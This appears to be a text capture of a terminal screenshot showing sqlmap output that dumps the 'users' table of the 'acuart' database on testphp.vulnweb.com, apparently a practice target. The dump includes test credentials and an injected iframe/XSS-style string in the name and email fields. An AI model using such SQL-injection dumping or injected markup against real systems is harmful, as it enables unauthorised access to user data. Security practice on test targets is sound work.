 patrick@blackstar: ~/sqlmap-1.2
Arquivo Editar Ver Pesquisar Terminal Abas Ajuda
patrick@blackstar: ~/sqlmap-1.2 × patrick@blackstar: ~/github/seguranca/Se… ×
[08:45:47] [INFO] fetching entries of column(s) 'email, name, pass, uname' for t
able 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+------------------------------------------+------+-------+---------------------
---------------------+
| name                                     | pass | uname | email
                     |
+------------------------------------------+------+-------+---------------------
---------------------+
| ")/><iframe src="z.php?c=1529925407499"> | test | test  | ")/><iframe src="z.p
hp?c=1529925407499"> |
+------------------------------------------+------+-------+---------------------
---------------------+
[08:45:48] [INFO] table 'acuart.users' dumped to CSV file '/home/patrick/.sqlmap
/output/testphp.vulnweb.com/dump/acuart/users.csv'
[08:45:48] [INFO] fetched data logged to text files under '/home/patrick/.sqlmap
/output/testphp.vulnweb.com'
[*] shutting down at 08:45:48
patrick@blackstar:~/sqlmap-1.2$